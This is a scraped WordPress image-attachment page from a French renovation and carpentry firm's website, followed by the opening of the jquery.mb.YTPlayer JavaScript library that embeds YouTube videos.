		    <span class="prev-post"><a href="https://www.kapabitat.com/homepage/pub/" rel="prev">Prev</a></span>
		    <span class="next-post"></span>
		    <div class="container">
		        <article class="post-8762 attachment type-attachment status-inherit hentry">
		        			            <div class="row">
		                <div class="col-sm-1 col-sm-offset-1 post-date">
							<div class="day">16</div>
							<div class="month">Nov</div>
							<div class="year">2021</div>
		                </div>
		                <div class="col-sm-9">
		                    <h2 class="title fz24"></h2>
		                </div>
		            </div>
		            <div class="row">
		                <div class="col-sm-10 col-sm-offset-1 post-content">
		                    <div class="text">
		                        <p class="attachment"><a href='https://www.kapabitat.com/wp-content/uploads/AG_21.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.kapabitat.com/wp-content/uploads/AG_21-300x300.jpg" class="attachment-medium size-medium" alt="AG_21" srcset="https://www.kapabitat.com/wp-content/uploads/AG_21-300x300.jpg 300w, https://www.kapabitat.com/wp-content/uploads/AG_21-150x150.jpg 150w, https://www.kapabitat.com/wp-content/uploads/AG_21-768x768.jpg 768w, https://www.kapabitat.com/wp-content/uploads/AG_21-200x200.jpg 200w, https://www.kapabitat.com/wp-content/uploads/AG_21.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		                        		                    </div>
		                    <div class="post-meta">
		                        <div class="row">
		                            <div class="col-sm-12">
		                                <div class="post-meta">
		                                	<h6>
				                            	by <a href="https://www.kapabitat.com/author/1234davidcaille1234/" title="Articles par 1234davidcaille1234" rel="author">1234davidcaille1234</a> /
				                            	in  /  /
				                            	<span>Commentaires fermés<span class="screen-reader-text"> sur </span></span>				                            </h6>
		                                </div>
		                            </div>
		                        </div>
		                    </div>
		                </div>
		            </div>
		        </article>
		    </div>
		</section>
			
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Les commentaires sont fermés.</p>

	
<!-- FOOTER -->
<footer id="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
                <img src="https://www.kapabitat.com/wp-content/uploads/Logo-La_Locale_Attitude.png" alt="KAPABITAT" class="img-responsive">
                <div class="voffset30"></div>
                <p class="block-title"></p>
                <p class="subtitle light"></p>
            </div>
            <div class="col-md-4">
                <p class="block-title">contact</p>
                <ul class="contact-info">
                    <li class="subtitle light"><i class="icon fa fa-building-o"></i>LA BAULE - GUERANDE - SAINT NAZAIRE</li>
                    <li class="subtitle light"><i class="icon fa fa-phone"></i>02.51.10.66.45</li>
                    
                    <li class="subtitle light"><i class="icon fa fa-envelope-o"></i>contact@kapabitat.com</li>
                    
                </ul>
            </div>
           
            </div>
                                    
        </div>
    </div>
<a href="#top" class="scrolltop"><i class="fa fa-angle-up"></i></a>
</footer>
<!-- END FOOTER -->

<!-- SCRIPTS -->
  <p style="text-align: center;"><span style="color: #EC6909;">Entreprise de Menuiserie, Rénovation Habitat, Agencement intérieur & extérieur Saint Nazaire Pontchâteau Savenay... </span>- <a href="https://www.kapabitat.com/plan-de-site-kapabitat-la-baule/" rel="noopener" target="_blank">PLAN DE SITE</a><a href="https://www.kapabitat.com/mentions-legales-politique-de-confidentialite/" target="_blank" rel="noopener">- MENTIONS LÉGALES - POLITIQUE CONFIDENTIALITÉ</a></p></br><link rel='stylesheet' id='redux-custom-fonts-css' href='//www.kapabitat.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768949435' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.hoverdir.js?ver=6.5.7" id="hoverdir-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5" id="isotope-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/owl.carousel.min.js?ver=6.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.5.7" id="gmaps-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.inview.min.js?ver=6.5.7" id="inview-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.mb.YTPlayer.min.js?ver=6.5.7" id="mbytplayer-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.validate.min.js?ver=6.5.7" id="validate-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.form.min.js?ver=6.5.7" id="form-js"></script>
<script type="text/javascript" id="build-jellythemes-default-js-extra">
/* <![CDATA[ */
var jellythemes = {"theme_path":"https:\/\/www.kapabitat.com\/wp-content\/themes\/build-jellythemes","color":"build"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/default.js?ver=6.5.7" id="build-jellythemes-default-js"></script>

		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.66);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">EN POURSUIVANT VOTRE NAVIGATION SUR CE SITE, VOUS ACCEPTEZ L'UTILISATION DE COOKIES</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="NON">NON</a><a href="" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="POLITIQUE DE CONFIDENTIALITÉ">POLITIQUE DE CONFIDENTIALITÉ</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="NON"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.mb.YTPlayer.min.js?ver=6.5.7
body_size: 75735
content:
/*___________________________________________________________________________________________________________________________________________________
 _ jquery.mb.components                                                                                                                             _
 _                                                                                                                                                  _
 _ file: jquery.mb.YTPlayer.src.js                                                                                                                  _
 _ last modified: 05/01/16 17.43                                                                                                                    _
 _                                                                                                                                                  _
 _ Open Lab s.r.l., Florence - Italy                                                                                                                _
 _                                                                                                                                                  _
 _ email: matteo@open-lab.com                                                                                                                       _
 _ site: http://pupunzi.com                                                                                                                         _
 _       http://open-lab.com                                                                                                                        _
 _ blog: http://pupunzi.open-lab.com                                                                                                                _
 _ Q&A:  http://jquery.pupunzi.com                                                                                                                  _
 _                                                                                                                                                  _
 _ Licences: MIT, GPL                                                                                                                               _
 _    http://www.opensource.org/licenses/mit-license.php                                                                                            _
 _    http://www.gnu.org/licenses/gpl.html                                                                                                          _
 _                                                                                                                                                  _
 _ Copyright (c) 2001-2016. Matteo Bicocchi (Pupunzi);                                                                                              _
 ___________________________________________________________________________________________________________________________________________________*/
var ytp = ytp || {};

function onYouTubeIframeAPIReady() {
	if( ytp.YTAPIReady ) return;
	ytp.YTAPIReady = true;
	jQuery( document ).trigger( "YTAPIReady" );
}

var getYTPVideoID = function( url ) {
	var videoID, playlistID;
	if( url.indexOf( "youtu.be" ) > 0 ) {
		videoID = url.substr( url.lastIndexOf( "/" ) + 1, url.length );
		playlistID = videoID.indexOf( "?list=" ) > 0 ? videoID.substr( videoID.lastIndexOf( "=" ), videoID.length ) : null;
		videoID = playlistID ? videoID.substr( 0, videoID.lastIndexOf( "?" ) ) : videoID;
	} else if( url.indexOf( "http" ) > -1 ) {
		//videoID = url.match( /([\/&]v\/([^&#]*))|([\\?&]v=([^&#]*))/ )[ 1 ];
		videoID = url.match( /[\\?&]v=([^&#]*)/ )[ 1 ];
		playlistID = url.indexOf( "list=" ) > 0 ? url.match( /[\\?&]list=([^&#]*)/ )[ 1 ] : null;
	} else {
		videoID = url.length > 15 ? null : url;
		playlistID = videoID ? null : url;
	}
	return {
		videoID: videoID,
		playlistID: playlistID
	};
};

( function( jQuery, ytp ) {

	jQuery.mbYTPlayer = {
		name: "jquery.mb.YTPlayer",
		version: "2.9.14",
		build: "5837",
		author: "Matteo Bicocchi",
		apiKey: "",
		defaults: {
			containment: "body",
			ratio: "auto", // "auto", "16/9", "4/3"
			videoURL: null,
			playlistURL: null,
			startAt: 0,
			stopAt: 0,
			autoPlay: true,
			vol: 50, // 1 to 100
			addRaster: false,
			opacity: 1,
			quality: "default", //or “small”, “medium”, “large”, “hd720”, “hd1080”, “highres”
			mute: false,
			loop: true,
			showControls: true,
			showAnnotations: false,
			showYTLogo: true,
			stopMovieOnBlur: true,
			realfullscreen: true,
			gaTrack: true,
			optimizeDisplay: true,
			onReady: function( player ) {}
		},
		/**
		 *  @fontface icons
		 *  */
		controls: {
			play: "P",
			pause: "p",
			mute: "M",
			unmute: "A",
			onlyYT: "O",
			showSite: "R",
			ytLogo: "Y"
		},
		locationProtocol: "https:",
		/**
		 *
		 * @param options
		 * @returns [players]
		 */
		buildPlayer: function( options ) {
			return this.each( function() {
				var YTPlayer = this;
				var $YTPlayer = jQuery( YTPlayer );
				YTPlayer.loop = 0;
				YTPlayer.opt = {};
				YTPlayer.state = {};
				YTPlayer.filtersEnabled = true;

				YTPlayer.id = YTPlayer.id || "YTP_" + new Date().getTime();

				YTPlayer.filters = {
					grayscale: {
						value: 0,
						unit: "%"
					},
					hue_rotate: {
						value: 0,
						unit: "deg"
					},
					invert: {
						value: 0,
						unit: "%"
					},
					opacity: {
						value: 0,
						unit: "%"
					},
					saturate: {
						value: 0,
						unit: "%"
					},
					sepia: {
						value: 0,
						unit: "%"
					},
					brightness: {
						value: 0,
						unit: "%"
					},
					contrast: {
						value: 0,
						unit: "%"
					},
					blur: {
						value: 0,
						unit: "px"
					}
				};
				$YTPlayer.addClass( "mb_YTPlayer" );
				var property = $YTPlayer.data( "property" ) && typeof $YTPlayer.data( "property" ) == "string" ? eval( '(' + $YTPlayer.data( "property" ) + ')' ) : $YTPlayer.data( "property" );
				if( typeof property != "undefined" && typeof property.vol != "undefined" ) property.vol = property.vol === 0 ? property.vol = 1 : property.vol;

				jQuery.extend( YTPlayer.opt, jQuery.mbYTPlayer.defaults, options, property );

				if( !YTPlayer.hasChanged ) {
					YTPlayer.defaultOpt = {};
					//					jQuery.extend( YTPlayer.defaultOpt, jQuery.mbYTPlayer.defaults, options, property );
					jQuery.extend( YTPlayer.defaultOpt, jQuery.mbYTPlayer.defaults, options );
				}

				if( YTPlayer.opt.loop == "true" )
					YTPlayer.opt.loop = 9999;

				YTPlayer.isRetina = ( window.retina || window.devicePixelRatio > 1 );
				var isIframe = function() {
					var isIfr = false;
					try {
						if( self.location.href != top.location.href ) isIfr = true;
					} catch( e ) {
						isIfr = true;
					}
					return isIfr;
				};
				YTPlayer.canGoFullScreen = !( jQuery.browser.msie || jQuery.browser.opera || isIframe() );
				if( !YTPlayer.canGoFullScreen ) YTPlayer.opt.realfullscreen = false;
				if( !$YTPlayer.attr( "id" ) ) $YTPlayer.attr( "id", "video_" + new Date().getTime() );
				var playerID = "mbYTP_" + YTPlayer.id;
				YTPlayer.isAlone = false;
				YTPlayer.hasFocus = true;
				var videoID = this.opt.videoURL ? getYTPVideoID( this.opt.videoURL ).videoID : $YTPlayer.attr( "href" ) ? getYTPVideoID( $YTPlayer.attr( "href" ) ).videoID : false;
				var playlistID = this.opt.videoURL ? getYTPVideoID( this.opt.videoURL ).playlistID : $YTPlayer.attr( "href" ) ? getYTPVideoID( $YTPlayer.attr( "href" ) ).playlistID : false;
				YTPlayer.videoID = videoID;
				YTPlayer.playlistID = playlistID;
				YTPlayer.opt.showAnnotations = ( YTPlayer.opt.showAnnotations ) ? '0' : '3';
				var playerVars = {
					'autoplay': 0,
					'modestbranding': 1,
					'controls': 0,
					'showinfo': 0,
					'rel': 0,
					'enablejsapi': 1,
					'version': 3,
					'playerapiid': playerID,
					'origin': '*',
					'allowfullscreen': true,
					'wmode': 'transparent',
					'iv_load_policy': YTPlayer.opt.showAnnotations
				};
				if( document.createElement( 'video' ).canPlayType ) jQuery.extend( playerVars, {
					'html5': 1
				} );
				if( jQuery.browser.msie && jQuery.browser.version < 9 ) this.opt.opacity = 1;
				var playerBox = jQuery( "<div/>" ).attr( "id", playerID ).addClass( "playerBox" );
				var overlay = jQuery( "<div/>" ).css( {
					position: "absolute",
					top: 0,
					left: 0,
					width: "100%",
					height: "100%"
				} ).addClass( "YTPOverlay" );
				YTPlayer.isSelf = YTPlayer.opt.containment == "self";
				YTPlayer.defaultOpt.containment = YTPlayer.opt.containment = YTPlayer.opt.containment == "self" ? jQuery( this ) : jQuery( YTPlayer.opt.containment );
				YTPlayer.isBackground = YTPlayer.opt.containment.get( 0 ).tagName.toLowerCase() == "body";
				if( YTPlayer.isBackground && ytp.backgroundIsInited ) return;
				var isPlayer = YTPlayer.opt.containment.is( jQuery( this ) );
				YTPlayer.canPlayOnMobile = isPlayer && jQuery( this ).children().length === 0;
				if( !isPlayer ) {
					$YTPlayer.hide();
				} else {
					YTPlayer.isPlayer = true;
				}

				if( jQuery.browser.mobile && !YTPlayer.canPlayOnMobile ) {
					$YTPlayer.remove();
					return;
				}

				var wrapper = jQuery( "<div/>" ).addClass( "mbYTP_wrapper" ).attr( "id", "wrapper_" + playerID );
				wrapper.css( {
					position: "absolute",
					zIndex: 0,
					minWidth: "100%",
					minHeight: "100%",
					left: 0,
					top: 0,
					overflow: "hidden",
					opacity: 0
				} );

				playerBox.css( {
					position: "absolute",
					zIndex: 0,
					width: "100%",
					height: "100%",
					top: 0,
					left: 0,
					overflow: "hidden"
				} );
				wrapper.append( playerBox );
				YTPlayer.opt.containment.children().not( "script, style" ).each( function() {
					if( jQuery( this ).css( "position" ) == "static" ) jQuery( this ).css( "position", "relative" );
				} );
				if( YTPlayer.isBackground ) {
					jQuery( "body" ).css( {
						boxSizing: "border-box"
					} );
					wrapper.css( {
						position: "fixed",
						top: 0,
						left: 0,
						zIndex: 0
					} );
					$YTPlayer.hide();
				} else if( YTPlayer.opt.containment.css( "position" ) == "static" )
					YTPlayer.opt.containment.css( {
						position: "relative"
					} );

				YTPlayer.opt.containment.prepend( wrapper );
				YTPlayer.wrapper = wrapper;
				playerBox.css( {
					opacity: 1
				} );

				if( !jQuery.browser.mobile ) {
					playerBox.after( overlay );
					YTPlayer.overlay = overlay;
				}

				if( !YTPlayer.isBackground ) {
					overlay.on( "mouseenter", function() {
						if( YTPlayer.controlBar ) YTPlayer.controlBar.addClass( "visible" );
					} ).on( "mouseleave", function() {
						if( YTPlayer.controlBar ) YTPlayer.controlBar.removeClass( "visible" );
					} );
				}
				if( !ytp.YTAPIReady ) {
					jQuery( "#YTAPI" ).remove();
					var tag = jQuery( "<script></script>" ).attr( {
						"src": jQuery.mbYTPlayer.locationProtocol + "//www.youtube.com/iframe_api?v=" + jQuery.mbYTPlayer.version,
						"id": "YTAPI"
					} );
					jQuery( "head" ).prepend( tag );
				} else {
					setTimeout( function() {
						jQuery( document ).trigger( "YTAPIReady" );
					}, 100 )
				}

				jQuery( document ).on( "YTAPIReady", function() {
					if( ( YTPlayer.isBackground && ytp.backgroundIsInited ) || YTPlayer.isInit ) return;
					if( YTPlayer.isBackground ) {
						ytp.backgroundIsInited = true;
					}

					YTPlayer.opt.autoPlay = typeof YTPlayer.opt.autoPlay == "undefined" ? ( YTPlayer.isBackground ? true : false ) : YTPlayer.opt.autoPlay;
					YTPlayer.opt.vol = YTPlayer.opt.vol ? YTPlayer.opt.vol : 100;
					jQuery.mbYTPlayer.getDataFromAPI( YTPlayer );
					jQuery( YTPlayer ).on( "YTPChanged", function() {
						if( YTPlayer.isInit ) return;
						YTPlayer.isInit = true;

						//if is mobile && isPlayer fallback to the default YT player
						if( jQuery.browser.mobile && YTPlayer.canPlayOnMobile ) {
							// Try to adjust the player dimention
							if( YTPlayer.opt.containment.outerWidth() > jQuery( window ).width() ) {
								YTPlayer.opt.containment.css( {
									maxWidth: "100%"
								} );
								var h = YTPlayer.opt.containment.outerWidth() * .6;
								YTPlayer.opt.containment.css( {
									maxHeight: h
								} );
							}
							new YT.Player( playerID, {
								videoId: YTPlayer.videoID.toString(),
								height: '100%',
								width: '100%',
								events: {
									'onReady': function( event ) {
										YTPlayer.player = event.target;
										playerBox.css( {
											opacity: 1
										} );
										YTPlayer.wrapper.css( {
											opacity: 1
										} );
									}
								}
							} );
							return;
						}

						new YT.Player( playerID, {
							videoId: YTPlayer.videoID.toString(),
							playerVars: playerVars,
							events: {
								'onReady': function( event ) {
									YTPlayer.player = event.target;
									if( YTPlayer.isReady ) return;
									YTPlayer.isReady = YTPlayer.isPlayer && !YTPlayer.opt.autoPlay ? false : true;
									YTPlayer.playerEl = YTPlayer.player.getIframe();

									jQuery( YTPlayer.playerEl ).unselectable();

									$YTPlayer.optimizeDisplay();
									YTPlayer.videoID = videoID;
									jQuery( window ).off( "resize.YTP_" + YTPlayer.id ).on( "resize.YTP_" + YTPlayer.id, function() {
										$YTPlayer.optimizeDisplay();
									} );

									jQuery.mbYTPlayer.checkForState( YTPlayer );
								},
								/**
								 *
								 * @param event
								 *
								 * -1 (unstarted)
								 * 0 (ended)
								 * 1 (playing)
								 * 2 (paused)
								 * 3 (buffering)
								 * 5 (video cued).
								 *
								 *
								 */
								'onStateChange': function( event ) {
									if( typeof event.target.getPlayerState != "function" ) return;
									var state = event.target.getPlayerState();

									if( YTPlayer.state == state ) return;

									if( YTPlayer.preventTrigger ) {
										YTPlayer.preventTrigger = false;
										return
									}

									YTPlayer.state = state;

									var eventType;
									switch( state ) {
										case -1: //----------------------------------------------- unstarted
											eventType = "YTPUnstarted";
											break;
										case 0: //------------------------------------------------ ended
											eventType = "YTPEnd";
											break;
										case 1: //------------------------------------------------ play
											eventType = "YTPPlay";
											if( YTPlayer.controlBar ) YTPlayer.controlBar.find( ".mb_YTPPlaypause" ).html( jQuery.mbYTPlayer.controls.pause );

											if( typeof _gaq != "undefined" && eval( YTPlayer.opt.gaTrack ) ) _gaq.push( [ '_trackEvent', 'YTPlayer', 'Play', ( YTPlayer.hasData ? YTPlayer.videoData.title : YTPlayer.videoID.toString() ) ] );
											if( typeof ga != "undefined" && eval( YTPlayer.opt.gaTrack ) ) ga( 'send', 'event', 'YTPlayer', 'play', ( YTPlayer.hasData ? YTPlayer.videoData.title : YTPlayer.videoID.toString() ) );

											break;
										case 2: //------------------------------------------------ pause
											eventType = "YTPPause";
											if( YTPlayer.controlBar ) YTPlayer.controlBar.find( ".mb_YTPPlaypause" ).html( jQuery.mbYTPlayer.controls.play );
											break;
										case 3: //------------------------------------------------ buffer
											YTPlayer.player.setPlaybackQuality( YTPlayer.opt.quality );
											eventType = "YTPBuffering";
											if( YTPlayer.controlBar ) YTPlayer.controlBar.find( ".mb_YTPPlaypause" ).html( jQuery.mbYTPlayer.controls.play );
											break;
										case 5: //------------------------------------------------ cued
											eventType = "YTPCued";
											break;
										default:
											break;
									}
									// Trigger state events
									var YTPEvent = jQuery.Event( eventType );
									YTPEvent.time = YTPlayer.player.time;
									if( YTPlayer.canTrigger ) jQuery( YTPlayer ).trigger( YTPEvent );
								},
								/**
								 *
								 * @param e
								 */
								'onPlaybackQualityChange': function( e ) {
									var quality = e.target.getPlaybackQuality();
									var YTPQualityChange = jQuery.Event( "YTPQualityChange" );
									YTPQualityChange.quality = quality;
									jQuery( YTPlayer ).trigger( YTPQualityChange );
								},
								/**
								 *
								 * @param err
								 */
								'onError': function( err ) {
									if( err.data == 150 ) {
										console.log( "Embedding this video is restricted by Youtube." );
										if( YTPlayer.isPlayList ) jQuery( YTPlayer ).playNext();
									}
									if( err.data == 2 && YTPlayer.isPlayList ) jQuery( YTPlayer ).playNext();
									if( typeof YTPlayer.opt.onError == "function" ) YTPlayer.opt.onError( $YTPlayer, err );
								}
							}
						} );
					} );
				} )
			} );
		},
		/**
		 *
		 * @param YTPlayer
		 */
		getDataFromAPI: function( YTPlayer ) {
			YTPlayer.videoData = jQuery.mbStorage.get( "YTPlayer_data_" + YTPlayer.videoID );
			jQuery( YTPlayer ).off( "YTPData.YTPlayer" ).on( "YTPData.YTPlayer", function() {
				if( YTPlayer.hasData ) {

					if( YTPlayer.isPlayer && !YTPlayer.opt.autoPlay ) {
						var bgndURL = YTPlayer.videoData.thumb_max || YTPlayer.videoData.thumb_high || YTPlayer.videoData.thumb_medium;
						YTPlayer.opt.containment.css( {
							background: "rgba(0,0,0,0.5) url(" + bgndURL + ") center center",
							backgroundSize: "cover"
						} );
						YTPlayer.opt.backgroundUrl = bgndURL;
					}
				}
			} );

			if( YTPlayer.videoData ) {

				setTimeout( function() {
					YTPlayer.opt.ratio = YTPlayer.opt.ratio == "auto" ? "16/9" : YTPlayer.opt.ratio;
					YTPlayer.dataReceived = true;
					jQuery( YTPlayer ).trigger( "YTPChanged" );
					var YTPData = jQuery.Event( "YTPData" );
					YTPData.prop = {};
					for( var x in YTPlayer.videoData ) YTPData.prop[ x ] = YTPlayer.videoData[ x ];
					jQuery( YTPlayer ).trigger( YTPData );
				}, 500 );

				YTPlayer.hasData = true;
			} else if( jQuery.mbYTPlayer.apiKey ) {
				// Get video info from API3 (needs api key)
				// snippet,player,contentDetails,statistics,status
				jQuery.getJSON( jQuery.mbYTPlayer.locationProtocol + "//www.googleapis.com/youtube/v3/videos?id=" + YTPlayer.videoID + "&key=" + jQuery.mbYTPlayer.apiKey + "&part=snippet", function( data ) {
					YTPlayer.dataReceived = true;
					jQuery( YTPlayer ).trigger( "YTPChanged" );

					function parseYTPlayer_data( data ) {
						YTPlayer.videoData = {};
						YTPlayer.videoData.id = YTPlayer.videoID;
						YTPlayer.videoData.channelTitle = data.channelTitle;
						YTPlayer.videoData.title = data.title;
						YTPlayer.videoData.description = data.description.length < 400 ? data.description : data.description.substring( 0, 400 ) + " ...";
						YTPlayer.videoData.aspectratio = YTPlayer.opt.ratio == "auto" ? "16/9" : YTPlayer.opt.ratio;
						YTPlayer.opt.ratio = YTPlayer.videoData.aspectratio;
						YTPlayer.videoData.thumb_max = data.thumbnails.maxres ? data.thumbnails.maxres.url : null;
						YTPlayer.videoData.thumb_high = data.thumbnails.high ? data.thumbnails.high.url : null;
						YTPlayer.videoData.thumb_medium = data.thumbnails.medium ? data.thumbnails.medium.url : null;
						jQuery.mbStorage.set( "YTPlayer_data_" + YTPlayer.videoID, YTPlayer.videoData );
					}
					parseYTPlayer_data( data.items[ 0 ].snippet );
					YTPlayer.hasData = true;
					var YTPData = jQuery.Event( "YTPData" );
					YTPData.prop = {};
					for( var x in YTPlayer.videoData ) YTPData.prop[ x ] = YTPlayer.videoData[ x ];
					jQuery( YTPlayer ).trigger( YTPData );
				} );
			} else {
				setTimeout( function() {
					jQuery( YTPlayer ).trigger( "YTPChanged" );
				}, 50 );
				if( YTPlayer.isPlayer && !YTPlayer.opt.autoPlay ) {
					var bgndURL = jQuery.mbYTPlayer.locationProtocol + "//i.ytimg.com/vi/" + YTPlayer.videoID + "/hqdefault.jpg";
					YTPlayer.opt.containment.css( {
						background: "rgba(0,0,0,0.5) url(" + bgndURL + ") center center",
						backgroundSize: "cover"
					} );
					YTPlayer.opt.backgroundUrl = bgndURL;
				}
				YTPlayer.videoData = null;
				YTPlayer.opt.ratio = YTPlayer.opt.ratio == "auto" ? "16/9" : YTPlayer.opt.ratio;
			}
			if( YTPlayer.isPlayer && !YTPlayer.opt.autoPlay ) {
				YTPlayer.loading = jQuery( "<div/>" ).addClass( "loading" ).html( "Loading" ).hide();
				jQuery( YTPlayer ).append( YTPlayer.loading );
				YTPlayer.loading.fadeIn();
			}
		},
		/**
		 *
		 */
		removeStoredData: function() {
			jQuery.mbStorage.remove();
		},
		/**
		 *
		 * @returns {*|YTPlayer.videoData}
		 */
		getVideoData: function() {
			var YTPlayer = this.get( 0 );
			return YTPlayer.videoData;
		},
		/**
		 *
		 * @returns {*|YTPlayer.videoID|boolean}
		 */
		getVideoID: function() {
			var YTPlayer = this.get( 0 );
			return YTPlayer.videoID || false;
		},
		/**
		 *
		 * @param quality
		 */
		setVideoQuality: function( quality ) {
			var YTPlayer = this.get( 0 );
			//if( !jQuery.browser.chrome )
			YTPlayer.player.setPlaybackQuality( quality );
		},
		/**
		 * @param videos
		 * @param shuffle
		 * @param callback
		 * @returns {jQuery.mbYTPlayer}
		 */

		playlist: function( videos, shuffle, callback ) {
			var $YTPlayer = this;
			var YTPlayer = $YTPlayer.get( 0 );
			YTPlayer.isPlayList = true;
			if( shuffle ) videos = jQuery.shuffle( videos );
			if( !YTPlayer.videoID ) {
				YTPlayer.videos = videos;
				YTPlayer.videoCounter = 0;
				YTPlayer.videoLength = videos.length;
				jQuery( YTPlayer ).data( "property", videos[ 0 ] );
				jQuery( YTPlayer ).mb_YTPlayer();
			}
			if( typeof callback == "function" ) jQuery( YTPlayer ).one( "YTPChanged", function() {
				callback( YTPlayer );
			} );
			jQuery( YTPlayer ).on( "YTPEnd", function() {
				jQuery( YTPlayer ).playNext();
			} );
			return $YTPlayer;
		},
		/**
		 *
		 * @returns {jQuery.mbYTPlayer}
		 */
		playNext: function() {
			var YTPlayer = this.get( 0 );

			if( YTPlayer.checkForStartAt ) {
				clearTimeout( YTPlayer.checkForStartAt );
				clearInterval( YTPlayer.getState );
			}

			YTPlayer.videoCounter++;
			if( YTPlayer.videoCounter >= YTPlayer.videoLength ) YTPlayer.videoCounter = 0;
			jQuery( YTPlayer ).changeMovie( YTPlayer.videos[ YTPlayer.videoCounter ] );
			return this;
		},
		/**
		 *
		 * @returns {jQuery.mbYTPlayer}
		 */
		playPrev: function() {
			var YTPlayer = this.get( 0 );

			if( YTPlayer.checkForStartAt ) {
				clearInterval( YTPlayer.checkForStartAt );
				clearInterval( YTPlayer.getState );
			}

			YTPlayer.videoCounter--;
			if( YTPlayer.videoCounter < 0 ) YTPlayer.videoCounter = YTPlayer.videoLength - 1;
			jQuery( YTPlayer ).changeMovie( YTPlayer.videos[ YTPlayer.videoCounter ] );
			return this;
		},
		/**
		 *
		 * @param opt
		 */
		changeMovie: function( opt ) {

			var YTPlayer = this.get( 0 );
			YTPlayer.opt.startAt = 0;
			YTPlayer.opt.stopAt = 0;
			YTPlayer.opt.mute = true;
			YTPlayer.hasData = false;
			YTPlayer.hasChanged = true;
			YTPlayer.player.loopTime = undefined;

			if( opt ) jQuery.extend( YTPlayer.opt, YTPlayer.defaultOpt, opt );
			YTPlayer.videoID = getYTPVideoID( YTPlayer.opt.videoURL ).videoID;

			if( YTPlayer.opt.loop == "true" )
				YTPlayer.opt.loop = 9999;

			jQuery( YTPlayer.playerEl ).CSSAnimate( {
				opacity: 0
			}, 200, function() {

				var YTPChangeMovie = jQuery.Event( "YTPChangeMovie" );
				YTPChangeMovie.time = YTPlayer.player.time;
				YTPChangeMovie.videoId = YTPlayer.videoID;
				jQuery( YTPlayer ).trigger( YTPChangeMovie );

				jQuery( YTPlayer ).YTPGetPlayer().cueVideoByUrl( encodeURI( jQuery.mbYTPlayer.locationProtocol + "//www.youtube.com/v/" + YTPlayer.videoID ), 1, YTPlayer.opt.quality );
				jQuery( YTPlayer ).optimizeDisplay();

				jQuery.mbYTPlayer.checkForState( YTPlayer );
				jQuery.mbYTPlayer.getDataFromAPI( YTPlayer );
				return this;
			} );
		},
		/**
		 *
		 * @returns {player}
		 */
		getPlayer: function() {
			return jQuery( this ).get( 0 ).player;
		},

		playerDestroy: function() {
			var YTPlayer = this.get( 0 );
			ytp.YTAPIReady = true;
			ytp.backgroundIsInited = false;
			YTPlayer.isInit = false;
			YTPlayer.videoID = null;
			var playerBox = YTPlayer.wrapper;
			playerBox.remove();
			jQuery( "#controlBar_" + YTPlayer.id ).remove();
			clearInterval( YTPlayer.checkForStartAt );
			clearInterval( YTPlayer.getState );
			return this;
		},

		/**
		 *
		 * @param real
		 * @returns {jQuery.mbYTPlayer}
		 */
		fullscreen: function( real ) {
			var YTPlayer = this.get( 0 );
			if( typeof real == "undefined" ) real = YTPlayer.opt.realfullscreen;
			real = eval( real );
			var controls = jQuery( "#controlBar_" + YTPlayer.id );
			var fullScreenBtn = controls.find( ".mb_OnlyYT" );
			var videoWrapper = YTPlayer.isSelf ? YTPlayer.opt.containment : YTPlayer.wrapper;
			//var videoWrapper = YTPlayer.wrapper;
			if( real ) {
				var fullscreenchange = jQuery.browser.mozilla ? "mozfullscreenchange" : jQuery.browser.webkit ? "webkitfullscreenchange" : "fullscreenchange";
				jQuery( document ).off( fullscreenchange ).on( fullscreenchange, function() {
					var isFullScreen = RunPrefixMethod( document, "IsFullScreen" ) || RunPrefixMethod( document, "FullScreen" );
					if( !isFullScreen ) {
						YTPlayer.isAlone = false;
						fullScreenBtn.html( jQuery.mbYTPlayer.controls.onlyYT );
						jQuery( YTPlayer ).YTPSetVideoQuality( YTPlayer.opt.quality );
						videoWrapper.removeClass( "YTPFullscreen" );
						videoWrapper.CSSAnimate( {
							opacity: YTPlayer.opt.opacity
						}, 500 );
						videoWrapper.css( {
							zIndex: 0
						} );
						if( YTPlayer.isBackground ) {
							jQuery( "body" ).after( controls );
						} else {
							YTPlayer.wrapper.before( controls );
						}
						jQuery( window ).resize();
